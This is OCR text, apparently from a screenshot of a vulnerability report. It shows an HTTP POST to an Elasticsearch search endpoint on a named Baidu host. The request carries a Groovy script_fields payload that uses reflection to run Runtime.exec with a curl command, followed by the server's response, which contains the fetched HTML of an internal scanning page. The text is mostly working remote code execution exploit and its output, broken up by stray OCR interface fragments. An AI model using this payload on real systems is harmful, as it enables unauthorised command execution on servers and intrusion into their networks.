 POST http://visa.baidu.com/_search?pretty HTTP/1.1
Host: visa.baidu.com
Content-Length: 404
{"size":1,"script_fields": {"iswin":
{"script":"java.lang.Math.class.forName(\"java.io.BufferedReader\").getConstructor(java.io.
Reader.class).newInstance(java.lang.Math.class.forName(\"java.io.InputStreamReader\").getCo
nstructor(java.io.InputStream.class).newInstance(java.lang.Math.class.forName(\"java.lang.R
untime\").getRuntime().exec(\"curl
scan.baidu.com\").getInputStream())).readLines()","lang": "groovy"}}}
? < + > Type a search term 0 matches
"max_score" : 1.0,
"hits" : [ {
"_index" : ".marvel-2014.11.17",
"_type" : "node_stats",
"_id" : "CK3Us4mMTAOvzplyaozEtA",
"_score" : 1.0,
"fields" : {
"iswin" : [ [ "<!DOCTYPE HTML>", "<html lang=\"en\">", "<head>", "
<!--(knee)--<<...then I took an arrow in the knee.)>>--(knee)-->", "  <title> 百度扫雷平台
</title>", "  <meta charset=\"utf-8\">", "  <meta name=\"viewport\"
content=\"width=device-width, initial-scale=1.0\">", "  <meta name=\"description\"
content=\"\">", "  <meta name=\"author\" content=\"\">", "  <!-- Le styles -->", "  <link
href=\"/static/bootstrap/css/bootstrap.css\" rel=\"stylesheet\">", "  <link
href=\"/static/bootstrap/css/bootstrap-responsive.css\" rel=\"stylesheet\">", "  <link
href=\"/static/bootstrap/css/font-awesome.css\" rel=\"stylesheet\">", "  <link
href=\"/static/css/styles.css?t=201310251105\" rel=\"stylesheet\">", "  ", "   ", "  <!--
Le HTML5 shim, for IE6-8 support of HTML5 elements -->", "  <!--[if lt IE 9]>", "
<script src=\"http://html5shim.googlecode.com/svn/trunk/html5.js\"></script>", "
<![endif]-->", "   ", "  <!-- Le fav and touch icons -->", "  <link rel=\"shortcut icon\"
href=\"/static/icons/favicon.ico\">", "    ", "</head>", "<body>", "    <!-- Part 1: Wrap
all page content here -->", "    <div id=\"wrap\">", "      <!-- Fixed navbar -->", "
\t\t<div class=\"navbar navbar-fixed-top\">", "\t<div class=\"scan-navbar-inner\">",
"\t\t<div class=\"container\">", "\t\t\t<a href=\"/\"><img
src=\"/static/images/baidu-logo.png\" class=\"scan-logo\" /></a>", "\t\t\t<!--<div
class=\"nav-collapse collapse\">-->", "\t\t\t\t<ul class=\"scan-nav\">", "\t\t\t\t\t<li
class=\"\"><a href=\"/\">首 页</a></li>", "\t\t\t\t\t<li class=\"\"><a
href=\"/task/list\">我的扫雷</a></li>", "\t\t\t\t\t<!-- <li class=\"\"><a
href=\"#\">统计分析</a></li> -->", "\t\t\t\t\t<li class=\"\"><a
? < + > Type a search term 0 matches